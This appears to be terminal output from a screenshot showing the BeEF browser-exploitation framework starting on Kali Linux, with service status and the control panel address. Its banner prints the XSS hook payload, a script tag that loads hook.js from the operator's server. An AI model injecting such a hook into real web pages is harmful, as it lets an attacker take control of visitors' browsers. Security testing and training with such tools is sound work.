 File Edit View Search Terminal Help
992530... distrib
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
   Loaded: loaded (/etc/init.d/beef-xss; generated)
   Active: active (running) since Tue 2019-05-07 20:55:32 EDT; 5s ago
     Docs: man:systemd-sysv-generator(8)
  Process: 4827 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCC
ESS)
    Tasks: 3 (limit: 802)
   Memory: 70.1M
   CGroup: /system.slice/beef-xss.service
           └─4833 ruby /usr/share/beef-xss/beef
May 07 20:55:32 kali systemd[1]: Starting LSB: BeEF...
May 07 20:55:32 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
root@kali:~#